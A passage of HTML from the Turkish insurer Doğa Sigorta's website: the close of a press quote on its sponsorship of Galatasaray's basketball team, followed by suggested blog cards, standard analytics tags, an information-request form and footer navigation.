Şampiyonu</strong> olan <strong>Galatasaray Erkek Basketbol Takımı</strong>’nınbu başarılarını tekrar etmesini ve hatta daha yükseklerine ulaşmasını istiyoruz. Umarım ki bu sponsorluk anlaşmamız uzun yıllar devam eder ve uluslararası bir kupayı kaldıran Galatasaraylı basketbolcuların göğsünde <strong>Doğa Sigorta</strong>‘nın logosu olur. Basketbolda zamanında yenilmez armada olan ülkemize, her branşta olduğu gibi, bu branşta da ilk Avrupa kupasını kazandıran <strong>Galatasaray basketbol takımı</strong> yeniden kupalar ve şampiyonluklar kazanacaktır. Bizim için en büyük sevinç kaynağı da bu olacaktır. Bu kapsamda desteğimize her spor branşında her koşulda devam etmeye hazırız.Biz hem bugünü hem de geleceği düşünerek bu sponsorluk anlaşmasına imza attık. Genç oyuncuların yetişmesinden kulüp düzeyinde uluslararası başarılara, Türkiye’de Basketbol sporunun gelişimine ve takipçisinin artmasına da katkı sağlamak istiyoruz.”</em></p>
                </article>
                <!--<div class="d-flex gap-2 align-items-center">-->
                <!--    <div class="author-image-box">-->
                <!--        <img src="https://storage.dogasigorta.com/app-1433/images/Vector.png" alt="Yazar" />-->
                <!--    </div>-->
                <!--    <div>-->
                <!--        <span class="blog-type">Doğa Sigorta</span>-->
                <!--    </div>-->
                <!--</div>-->
            </div>
        </div>
    </div>
</section>        </div>
    </div>
    <div class="acerapps-col" style="--col: 100%">
        <div class="acerapps-container">


<section class="blog-grid suggested">
    <div class="container">
        <h2 class="suggested-title">Sizin İçin Öneriliyor</h2>
        <div class="row">
            






        <!-- Yalnızca en fazla 3 blog göster -->
        <div class="col-lg-4 col-md-6">
            <a class="blog-card" href="/blog/havalar-sogurken-psikolojik-olarak-kendimizi-nasil-zinde-tutariz">
                <img data-src="https://storage.dogasigorta.com/app-1433/havalar-sogurken-psikolojik-olarak-kendimizi-nasil-zinde-tutariz.jpg" alt="Havalar Soğurken Psikolojik Olarak Kendimizi Nasıl Zinde Tutarız? Blog Image" class="lazy">
                <div class="blog-card-body">
                    <div class="blog-card-top">
                        <span class="blog-type">Sağlık</span>
                        <span class="blog-date">31.10.2025</span>
                    </div>
                    <div class="blog-card-bottom">
                        <h3 class="blog-title">Havalar Soğurken Psikolojik Olarak Kendimizi Nasıl Zinde Tutarız?</h3>
                        <i class="icon-arrow-up"></i>
                    </div>
                    <div>
                        <p class="blog-short-content">
                            Soğuk havalarda zinde kalmak için psikolojik dayanıklılığı artıran etkili yöntemleri keşfedin. Gün boyu enerjik ve motive kalmanın yollarını keşfedin.
                        </p>
                    </div>
                </div>
            </a>
        </div>
        
        <!-- Sayaç artırılıyor -->
    

        <!-- Yalnızca en fazla 3 blog göster -->
        <div class="col-lg-4 col-md-6">
            <a class="blog-card" href="/blog/dijital-dolandiriciliklara-karsi-kendimizi-nasil-koruyabiliriz">
                <img data-src="https://storage.dogasigorta.com/app-1433/dijital-dolandiriciliklara-karsi-kendimizi-nasil-koruyabiliriz.jpg" alt="Dijital Dolandırıcılıklara Karşı Kendimizi Nasıl Koruyabiliriz? Blog Image" class="lazy">
                <div class="blog-card-body">
                    <div class="blog-card-top">
                        <span class="blog-type">Güncel</span>
                        <span class="blog-date">27.10.2025</span>
                    </div>
                    <div class="blog-card-bottom">
                        <h3 class="blog-title">Dijital Dolandırıcılıklara Karşı Kendimizi Nasıl Koruyabiliriz?</h3>
                        <i class="icon-arrow-up"></i>
                    </div>
                    <div>
                        <p class="blog-short-content">
                            Dijital dolandırıcılıklar, kişisel ve finansal verileri hedef alan modern siber tehditlerdir. Bilgilerinizi korumak için en etkili yöntemleri öğrenin.
                        </p>
                    </div>
                </div>
            </a>
        </div>
        
        <!-- Sayaç artırılıyor -->
    

        <!-- Yalnızca en fazla 3 blog göster -->
        <div class="col-lg-4 col-md-6">
            <a class="blog-card" href="/blog/evde-keyifli-kis-aksamlari-icin-hobi-ve-aktivite-onerileri">
                <img data-src="https://storage.dogasigorta.com/app-1433/evde-keyifli-kis-aksamlari-icin-hobi-ve-aktivite-onerileri.jpg" alt="Evde Keyifli Kış Akşamları İçin Hobi ve Aktivite Önerileri Blog Image" class="lazy">
                <div class="blog-card-body">
                    <div class="blog-card-top">
                        <span class="blog-type">Güncel</span>
                        <span class="blog-date">24.10.2025</span>
                    </div>
                    <div class="blog-card-bottom">
                        <h3 class="blog-title">Evde Keyifli Kış Akşamları İçin Hobi ve Aktivite Önerileri</h3>
                        <i class="icon-arrow-up"></i>
                    </div>
                    <div>
                        <p class="blog-short-content">
                            Kışın evde yapılabilecek keyifli aktivitelerle akşamlarınızı renklendirin. Hobi ve aktivite önerileriyle hem dinlenin hem de üretken kalın.
                        </p>
                    </div>
                </div>
            </a>
        </div>
        
        <!-- Sayaç artırılıyor -->
    
































































































































































































































































































































        </div>
    </div>
</section>        </div>
    </div>
</div>


    </div>
    <footer id="footer">
        

    <div class="footer">
        <div class="acerapps-row">
                <div class="acerapps-col acerapps-container"
                     style="--col: 100%">


<!-- Google Tag Manager -->
<script>
    (function(w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':

            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],

        j = d.createElement(s), dl = l != 'dataLayer'?'&l='+l: ''; j.async = true; j.src =

        'https://www.googletagmanager.com/gtm.js?id='+i+dl; f.parentNode.insertBefore(j, f);

    })(window, document, 'script', 'dataLayer', 'GTM-WP8SHG7');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8SHG7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-358MGXV43N"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'G-358MGXV43N');
    gtag('config', 'AW-605929070');
</script>
<div class="modal fade" id="formModal" tabindex="-1" aria-labelledby="formModal" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">

            <div class="modal-body">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <span class="form-title">
                    <span class="orange">Bilgi Talep</span> Formu
                </span>
                



    
<form id="acerapps-form-8c82d1b6a4d84e98a3511a79a0cceb60" class="dynamic-form talep-form" onkeypress="return event.key !== 'Enter'">
    <div class="acerapps-row">
            <div class="form-input acerapps-col form-group" style="--col: 50%">
<label>Ad Soyad*</label>
                    <input required
                   type="text"
                   name="namesurname"
                   id="acerapps-input-47506-152dcf50-1ea0-40dc-b844-0ac06de0d5d1"
                   data-validate-field="namesurname"
                   data-id="47506"
                   data-type="0"
                   class="form-control imask" />
            </div>
            <div class="form-input acerapps-col form-group" style="--col: 50%">
<label>E-Posta*</label>
                    <input required
                   type="email"
                   name="email"
                   id="acerapps-input-47507-c930fb61-0860-441a-b7f0-2324110cf5fb"
                   data-validate-field="email"
                   data-id="47507"
                   data-type="3"
                   class="form-control" />
            </div>
            <div class="form-input acerapps-col form-group" style="--col: 50%">
<label>Telefon*</label>
                    <input required
                   type="text"
                   name="phone"
                   id="acerapps-input-47508-56fa48cf-5dfd-418f-b692-137f75f5daa9"
                   data-validate-field="phone"
                   data-id="47508"
                   data-type="0"
                   class="form-control imask" />
            </div>
            <div class="form-input acerapps-col form-group" style="--col: 50%">
<label>Konu*</label>
                    <select required
                    id="acerapps-input-47509-c4d2d104-e640-4cee-aba7-9fbd48d173e1"
                    data-id="47509"
                    data-validate-field="subject"
                    data-type="5"
                    name="subject"
                    class="form-control form-select">
                                <option selected value="">L&#xFC;tfen Se&#xE7;iniz</option>
                                <option value="Kasko Sigortas&#x131;">Kasko Sigortas&#x131;</option>
                                <option value="Trafik Sigortas&#x131;">Trafik Sigortas&#x131;</option>
                                <option value="DASK Sigortas&#x131;">DASK Sigortas&#x131;</option>
                                <option value="Sa&#x11F;l&#x131;k Sigortalar&#x131;">Sa&#x11F;l&#x131;k Sigortalar&#x131;</option>
                                <option value="Seyahat Sigortas&#x131;">Seyahat Sigortas&#x131;</option>
                                <option value="Di&#x11F;er">Di&#x11F;er</option>
                    </select>
            </div>
            <div class="form-input acerapps-col form-group" style="--col: 100%">
<label>Mesajınız</label>
                    <textarea 
                      name="message"
                      data-validate-field="message"
                      id="acerapps-input-47510-1e14c190-bf54-4bd0-ae38-920599974dfc"
                      data-id="47510"
                      data-type="6"
                      class="form-control"></textarea>
            </div>
            <div class="form-input acerapps-col kvkk-group form-check pb-0" style="--col: 100%">
<label class="kvkk-label form-check-label">“<a href="/detay/kvkk-bilgilendirme" target="_blank">KVKK Aydınlatma Metni</a>”ni ve  "<a href="/acik-riza-metni" target="_blank">Açık Rıza Metni</a>" 'ni okudum, onaylıyorum.</label>
 
                    <input required
                   type="checkbox"
                   name="kvkk"
                   id="acerapps-input-47511-c4c8f3ff-b544-428a-8927-018eb482f9b7"
                   data-validate-field="kvkk"
                   data-id="47511"
                   data-type="1"
                   class="form-check-input"
                   value="Onaylanm&#x131;&#x15F;" />
            </div>
            <div class="form-input acerapps-col kvkk-group form-check" style="--col: 100%">
<label class="kvkk-label form-check-label"><a href="/ticari-elektronik-ileti-izni" target="_blank">Ticari Elektronik İleti Metni</a> 'ni okudum, onaylıyorum.</label>

                    <input required
                   type="checkbox"
                   name="ticariileti"
                   id="acerapps-input-47523-342e3c64-ccd7-4508-a424-a92085f90fe5"
                   data-validate-field="ticariileti"
                   data-id="47523"
                   data-type="1"
                   class="form-check-input" />
            </div>
            <div class="form-input acerapps-col d-flex align-items-center justify-content-center mt-3 mb-3 mx-auto" style="--col: 100%">
<label class="d-none"></label>
                    <div id="acerapps-input-47512-3cc3c263-b04b-43d4-8895-1c0281ac4d2d"
                         data-id="47512"
                         data-type="8"
                         class="reCaptcha"></div>
                    <span class="text-danger"
                  style="display: none">Lütfen ben robot değilim'i seçiniz!</span>
            </div>
            <div class="form-input acerapps-col" style="--col: 100%">

                    <div data-id="47504">
                        <button class="btn btn-form-orange w-100">Gönder</button>
                    </div>
            </div>
    </div>
</form>


            </div>

        </div>
    </div>
</div>
<button class="btn-talep-form" type="button" data-bs-toggle="modal" data-bs-target="#formModal">Bilgi Talep Formu</button>
<a class="btn-kariyer text-decoration-none" type="button" href="/sigortali-sadakat-programi" >Sadakat Programı</a>
<div class="scroll-menu-box">
    <div class="scroll-box">
        <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none">
            <path d="M28.3335 28.3333L11.6668 11.6666M11.6668 11.6666H28.3335M11.6668 11.6666V28.3333" stroke="#9BC31C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </div>
    <div class="tooltip-box">
        <span>Menüye Dön</span>
    </div>

</div>


<div class="container-fluid">
    <div class="row">
        <div class="col-12">
            <div class="footer-top">
                <span>BİZE ULAŞIN</span>
                <div class="f-info-flex">
                    <div>
                        <p class="customer-services-text">
                            Doğa Sigorta <br /> Müşteri Hizmetleri
                        </p>
                        <a href="tel:08508115100"><i class="icon-phone"></i>0850 <span class="orange ms-1"> 811 51 00</span></a>
                    </div>
                    <div>
                        <p class="e-posta-text">
                            Doğa Sigorta <br /> E-Posta
                        </p>
                        <a href="mailto:info@dogasigorta.com"><i class="icon-mail"></i>info@dogasigorta.com</a>
                    </div>
                </div>
                <div class="social-flex">
                    <a href="https://www.facebook.com/dogasigorta" target="_blank">
                        <i class="fa-brands fa-facebook"></i>
                    </a>
                    <a href="https://x.com/dogasigorta" target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                    <a href="https://www.linkedin.com/company/dogasigorta/" target="_blank">
                        <i class="fa-brands fa-linkedin"></i>
                    </a>
                    <a href="https://www.youtube.com/c/dogasigorta" target="_blank">
                        <i class="fa-brands fa-youtube"></i>
                    </a>
                    <a href="https://www.instagram.com/dogasigorta/" target="_blank">
                        <i class="fa-brands fa-instagram"></i>
                    </a>
                </div>

            </div>

        </div>
    </div>
</div>
<div class="accordion" id="accordionPanelsStayOpenExample">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-6 col-sm-12">
                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingone">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                            data-bs-target="#collapseone" aria-expanded="true" aria-controls="collapseone">
                            Ürünlerimiz
                        </button>
                    </h2>
                    <div id="collapseone" class="accordion-collapse collapse " aria-labelledby="headingone">
                        <div class="accordion-body">
                            <ul class="list-unstyled">
                                <li> <a href="/kategori/oto-sigortalari"> Oto Sigortaları </a> </li>
                                <li> <a href="/kategori/ev-ve-isyeri-sigortalari"> Ev ve İşyeri Sigortaları </a> </li>
                                <li> <a href="/kategori/saglik-ve-seyahat-sigortalari"> Sağlık ve Seyahat Sigortaları</a> </li>
                                <li> <a href="/kategori/nakliyat-sigortalari"> Nakliyat Sigortaları</a></li>
                                <li> <a href="/kategori/muhendislik-sigortalari"> Mühendislik Sigortaları</a> </li>
                                <li> <a href="/kategori/diger-sigortalar"> Diğer Sigortalar </a> </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-12">
                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingtwo">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                            data-bs-target="#collapsetwo" aria-expanded="true" aria-controls="collapsetwo">
                            Kurumsal İletişim
                        </button>
                    </h2>
                    <div id="collapsetwo" class="accordion-collapse collapse " aria-labelledby="headingtwo">
                        <div class="accordion-body">
                            <ul class="list-unstyled">
                                <li> <a href="/haberler"> Basında Doğa Sigorta </a> </li>
                                <li> <a href="/sigortanindogasi"> Sigortanın Doğası </a> </li>
                                <li> <a href="/kurumsal-sosyal-sorumluluk"> Kurumsal Sosyal Sorumluluk </a> </li>
                                <li> <a href="/sponsorluk">Sponsorluklarımız</a> </li>
                                <li> <a href="/duyurular"> Duyurular </a> </li>
                                <li> <a href="/bilgilendirici-videolar"> Bilgilendirici Videolar </a> </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-12">
                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingthree">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                            data-bs-target="#collapsethree" aria-expanded="true" aria-controls="collapsethree">
                            Hasar ve Yardım
                        </button>
                    </h2>
                    <div id="collapsethree" class="accordion-collapse collapse " aria-labelledby="headingthree">
                        <div class="accordion-body">
                            <ul class="list-unstyled">
                                <li> <a href="/hasar-islemleri"> Hasar Takibi </a> </li>
                                <li> <a href="/hasar-islemleri"> Hasar İhbarı </a> </li>
                                <li> <a href="/detay/acil-yardim-hizmetleri	"> Acil Yardım Hizmetleri </a> </li>
                                <li> <a href="/detay/kaza-tespit-tutanagi"> Kaza Tespit Tutanağı </a> </li>
                                <li> <a href="/hasar-islemleri"> Hasar Evrak Yükleme </a> </li>
                                <li> <a href="/anlasmali-kurumlar"> Anlaşmalı Kurumlar </a> </li>

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-12">
                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingfour">
                        <button class="accordion-button collapsed" id="openAccordion" type="button" data-bs-toggle="collapse"
                            data-bs-target="#collapsefour" aria-expanded="true" aria-controls="collapsefour">
                            Kurumsal
                        </button>
                    </h2>
                    <div id="collapsefour" class="accordion-collapse collapse " aria-labelledby="headingfour">
                        <div class="accordion-body">
                            <ul class="list-unstyled">
                                <li> <a href="/detay/hakkimizda"> Hakkımızda </a>
                                </li>
                                <li> <a href="/detay/vizyon-misyon-degerler"> Vizyon   Misyon  Değerler </a> </li>
                                <li> <a href="/detay/cevre-politikasi"> Çevre Politikası </a>
                                </li>
                                <li> <a href="/detay/bilgilendirme-politikasi"> Bilgilendirme
                                    Politikası </a> </li>
                                <li> <a href="/detay/yonetim-kadrosu"> Üst Yönetim </a>
                                </li>
                                <li> <a href="/detay/yonetim-kurulu"> Yönetim Kurulu </a>
                                </li>
                                <li> <a href="/detay/organizasyon-yapimiz"> Organizasyon
                                    Yapımız </a> </li>
                                <li> <a href="/detay/sirket-bilgileri"> Şirket Bilgileri </a> </li>
                                <li> <a href="/detay/ana-sozlesme"> Ana Sözleşme </a> </li>
                                <li id="information-services"> <a href="https://e-sirket.mkk.com.tr/?page=company&company=16843#" target="_blank"> Bilgi Toplumu Hizmetleri</a> </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-12">
                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingfive">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                            data-bs-target="#collapsefive" aria-expanded="true" aria-controls="collapsefive">
                            Önemli Bilgiler
                        </button>
                    </h2>
                    <div id="collapsefive" class="accordion-collapse collapse " aria-labelledby="headingfive">
                        <div class="accordion-body">
                            <ul class="list-unstyled">
                                <li> <a href="/list/bilgilendirme-formu"> Bilgilendirme Formu
                                </a> </li>
                                <li> <a href="/list/finansal-bilgiler"> Finansal Bilgiler
                                </a> </li>
                                <li> <a href="/performans-raporlari"> Performans Raporları
                                </a> </li>
                                <li> <a href="/list/mevzuat"> Mevzuat </a> </li>
                                <li> <a href="/detay/yararli-baglantilar"> Yararlı
                                    Bağlantılar </a> </li>
                                <!--<li> <a href="/detay/kvkk-bilgilendirme	"> KVKK Bilgilendirme-->
                                <!--</a> </li>-->
                                <li> <a href="https://www.tsb.org.tr/tr/mevzuat/sigortacilik/genel-sartlar" target="_blank"> Sigorta Genel
                                    Şartları </a> </li>
                                <li> <a href="https://portal.dogasigorta.com/TrafikTarifeSorgu.aspx" target="_blank"> Zorunlu Trafik
                                    Sigortası Prim Bilgilendirme </a> </li>
                                <li> <a href="/sikca-sorulan-sorular"> Sıkça Sorulan Sorular
                                </a> </li>
                                <li> <a href="/sistem-kesintileri"> Sistem Kesintileri
                                </a> </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-12">
                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingsix">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                            data-bs-target="#collapsesix" aria-expanded="true" aria-controls="collapsesix">
                            İnsan Kaynakları
                        </button>
                    </h2>
                    <div id="collapsesix" class="accordion-collapse collapse " aria-labelledby="headingsix">
                        <div class="accordion-body">
                            <ul class="list-unstyled">
                                <li> <a href="/dogada-kariyer"> İnsan
                                    Kaynakları Politikamız </a> </li>
                                <li> <a href="/dogada-kariyer"> İşe Alım Süreci </a>
                                </li>
                                <li> <a target="_blank" href="https://www.kariyer.net/firma-profil/doga-sigorta-113161-51699"> Açık
                                    Pozisyonlar </a> </li>
                                <li> <a href="/dogada-kariyer">
                                    İş Başvurularınız İçin </a> </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-12">
                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingseven">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                            data-bs-target="#collapseseven" aria-expanded="true" aria-controls="collapseseven">
                            Başvurular
                        </button>
                    </h2>
                    <div id="collapseseven" class="accordion-collapse collapse " aria-labelledby="headingseven">
                        <div class="accordion-body">
                            <ul class="list-unstyled">
                                <li> <a href="/basvuru/anlasmali-servis-basvurusu"> Anlaşmalı
                                    Servis Başvurusu </a> </li>
                                <li> <a href="/basvuru/eksper-basvuru-formu"> Eksper Başvuru
                                    Formu </a> </li>
                                <li> <a href="/basvuru/yedek-parca-basvurusu"> Yedek Parça
                                    Tedarikçi Başvurusu </a> </li>
                                <li> <a href="/acente-basvuru-formu"> Acente Başvuru Formu </a> </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-12">
                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingeight">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                            data-bs-target="#collapseeight" aria-expanded="true" aria-controls="collapseeight">
                            Poliçe Değerleri Hesaplama
                        </button>
                    </h2>
                    <div id="collapseeight" class="accordion-collapse collapse " aria-labelledby="headingeight">
                        <div class="accordion-body">
                            <ul class="list-unstyled">
                                <li> <a href="/form/kasko">Kasko Sigortası Hesaplama</a> </li>
                                <li> <a href="/form/trafik-sigortasi"> Trafik Sigortası
                                    Hesaplama </a> </li>
                                <li> <a href="/form/dask"> Dask Değeri Hesaplama </a> </li>
                                <li> <a href="/form/seyahat-saglik-sigortasi"> Seyahat Sağlık
                                    Sigortası Hesaplama </a> </li>
                                <li> <a href="/form/tamamlayici-saglik"> Tamamlayıcı Sağlık
                                    Sigortası Hesaplama </a> </li>
                                <li> <a href="/form/yabanci-saglik-sigortasi"> Yabancı Sağlık
                                    Sigortası Hesaplama </a> </li>
                                <li> <a href="/form/konut"> Doğa Konut Paket Sigortası Hesaplama
                                </a> </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </div>


</div>
<div class="container">
    <div class="row">
        <div class="col-12 text-center">
            <div class="mobil-footer-flex">
                <a href="https://apps.apple.com/tr/app/do%C4%9Fa-sigorta/id1380238730?l=tr" target="_blank">
                    <svg width="121" height="46" viewBox="0 0 121 46" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <rect x="0.5" y="0.5" width="119.946" height="45" rx="4.5" fill="#FAFAFA" />
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M47.4193 26.9321L46.4804 24.1583H42.5685L41.6296 26.9321H39.9725L43.6781 16.6687H45.3993L49.1049 26.9321H47.4193ZM44.5031 18.3757L42.974 22.878H46.075L44.5458 18.3757H44.5031ZM54.2364 19.1297C56.2065 19.1297 57.501 20.6731 57.501 23.07C57.501 25.4599 56.2137 27.0104 54.272 27.0104C53.1624 27.0104 52.2875 26.5197 51.8252 25.6661H51.7968V29.4927H50.2534V19.2079H51.7399V20.4882H51.7754C52.2092 19.656 53.1624 19.1297 54.2364 19.1297ZM53.8452 25.7017C55.097 25.7017 55.922 24.6704 55.922 23.07C55.922 21.4768 55.097 20.4384 53.8452 20.4384C52.6218 20.4384 51.7896 21.4982 51.7825 23.07C51.7896 24.649 52.6147 25.7017 53.8452 25.7017ZM62.8885 19.1297C64.8587 19.1297 66.1532 20.6731 66.1532 23.07C66.1532 25.4599 64.8658 27.0104 62.924 27.0104C61.8145 27.0104 60.9397 26.5197 60.4774 25.6661H60.4489V29.4927H58.9054V19.2079H60.392V20.4882H60.4275C60.8614 19.656 61.8145 19.1297 62.8885 19.1297ZM62.4973 25.7017C63.7491 25.7017 64.5742 24.6704 64.5742 23.07C64.5742 21.4768 63.7491 20.4384 62.4973 20.4384C61.274 20.4384 60.4418 21.4982 60.4347 23.07C60.4418 24.649 61.2668 25.7017 62.4973 25.7017ZM70.7899 24.0729H72.3618C72.4757 25.09 73.4643 25.7586 74.8157 25.7586C76.1101 25.7586 77.0419 25.09 77.0419 24.1725C77.0419 23.3758 76.48 22.8994 75.1499 22.5721L73.8199 22.2521C71.9351 21.7968 71.0603 20.9149 71.0603 19.4853C71.0603 17.7143 72.6037 16.498 74.7943 16.498C76.9637 16.498 78.4501 17.7143 78.5 19.4853H76.9494C76.857 18.4611 76.0105 17.8423 74.773 17.8423C73.5354 17.8423 72.689 18.4682 72.689 19.3786C72.689 20.1041 73.2295 20.5308 74.5525 20.858L75.6834 21.1354C77.7887 21.6333 78.6636 22.4797 78.6636 23.9805C78.6636 25.9009 77.1344 27.1029 74.7019 27.1029C72.4258 27.1029 70.8895 25.9293 70.7899 24.0729ZM80.5729 17.4724H82.1093V19.2079H83.5887V20.4242H82.1093V24.7415C82.1093 25.4101 82.408 25.723 83.0553 25.723C83.2189 25.723 83.482 25.7017 83.5816 25.6875V26.9037C83.4109 26.9464 83.0481 26.982 82.7138 26.982C81.1704 26.982 80.5729 26.3916 80.5729 24.8979V20.4242H79.5061V19.2079H80.5729V17.4724ZM88.1938 27.0246C85.9605 27.0246 84.538 25.5026 84.538 23.07C84.538 20.6447 85.9676 19.1083 88.1938 19.1083C90.42 19.1083 91.8425 20.6375 91.8425 23.07C91.8425 25.5026 90.4271 27.0246 88.1938 27.0246ZM88.1938 25.7444C89.5025 25.7444 90.2778 24.7557 90.2778 23.07C90.2778 21.3844 89.5025 20.3886 88.1938 20.3886C86.8851 20.3886 86.1027 21.3915 86.1027 23.07C86.1027 24.7557 86.8851 25.7444 88.1938 25.7444ZM93.254 26.9321V19.2079H94.7264V20.5095H94.7548C94.9967 19.6489 95.7079 19.1297 96.6184 19.1297C96.8459 19.1297 97.038 19.151 97.1589 19.1795V20.6233C97.0308 20.5735 96.7606 20.5308 96.4547 20.5308C95.4377 20.5308 94.7975 21.235 94.7975 22.3232V26.9321H93.254ZM101.536 20.3673C100.427 20.3673 99.6231 21.1781 99.5378 22.3659H103.457C103.421 21.1639 102.66 20.3673 101.536 20.3673ZM103.45 24.6704H104.922C104.702 26.0573 103.343 27.0246 101.608 27.0246C99.367 27.0246 97.9729 25.5167 97.9729 23.0985C97.9729 20.6803 99.3813 19.1083 101.543 19.1083C103.663 19.1083 105 20.5807 105 22.9207V23.4613H99.5306V23.5537C99.5306 24.8908 100.37 25.7728 101.636 25.7728C102.532 25.7728 103.236 25.3461 103.45 24.6704Z" fill="#202020" />
                        <path d="M31.7397 29.4366C30.8584 30.7197 29.9466 31.9951 28.5071 32.0218C27.0904 32.0486 26.6363 31.1864 25.0197 31.1864C23.4014 31.1864 22.8952 31.9951 21.5576 32.0486C20.1679 32.1003 19.1112 30.6626 18.2226 29.3851C16.407 26.7732 15.0214 22 16.885 18.7787C17.8078 17.1789 19.4614 16.1668 21.2534 16.14C22.6181 16.115 23.9074 17.0561 24.741 17.0561C25.5758 17.0561 27.1406 15.9263 28.7857 16.092C29.4744 16.1203 31.407 16.3682 32.6482 18.1764C32.5502 18.2406 30.3413 19.5199 30.3682 22.1853C30.3953 25.3693 33.1707 26.4276 33.2029 26.4419C33.1777 26.5168 32.7593 27.9528 31.7397 29.4366ZM25.6959 12.5944C26.4577 11.7055 27.7451 11.0444 28.8075 11C28.9432 12.2347 28.4442 13.471 27.7074 14.3619C26.969 15.2512 25.7604 15.944 24.5742 15.8515C24.4131 14.6435 25.0109 13.3838 25.6959 12.5944Z" fill="#202020" />
                        <rect x="0.5" y="0.5" width="119.946" height="45" rx="4.5" stroke="#F0F0F0" />
                    </svg>


                </a>
                <a href="https://play.google.com/store/apps/details?id=com.AdaYazilim.DogaMobil" target="_blank">
                    <svg width="141" height="46" viewBox="0 0 141 46" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <rect x="1.44629" y="0.5" width="138.803" height="45" rx="4.5" fill="#FAFAFA" />
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M16.9463 21.7439V12.6464C16.9463 12.1266 17.3805 11.6934 17.8148 11.6934C18.249 11.6934 18.4227 11.78 18.6833 11.9533L35.4452 21.1374C35.7926 21.3106 35.9663 21.5706 35.9663 21.8306C35.9663 22.0904 35.7926 22.3504 35.4452 22.5236L18.6833 31.7078C18.5096 31.7944 18.249 31.9677 17.8148 31.9677C17.3805 31.9677 16.9463 31.5345 16.9463 31.0146V21.7439Z" fill="url(#paint0_linear_1283_7832)" />
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M27.9001 21.8716L17.7388 11.7344C17.8256 11.7344 17.8256 11.7344 17.9125 11.7344C18.3467 11.7344 18.5204 11.821 18.781 11.9943L31.1135 18.7524L27.9001 21.8716Z" fill="url(#paint1_linear_1283_7832)" />
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M31.0309 24.9928L27.9043 21.8737L31.1177 18.668L35.547 21.0939C35.8944 21.2673 36.0681 21.5272 36.0681 21.7871C36.0681 22.047 35.8944 22.307 35.547 22.4802L31.0309 24.9928Z" fill="url(#paint2_linear_1283_7832)" />
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M17.8286 31.9217L27.9031 21.8711L31.0297 24.9902L18.784 31.6617C18.5234 31.8351 18.3497 31.9217 17.8286 31.9217C17.9155 31.9217 17.9155 31.9217 17.8286 31.9217Z" fill="url(#paint3_linear_1283_7832)" />
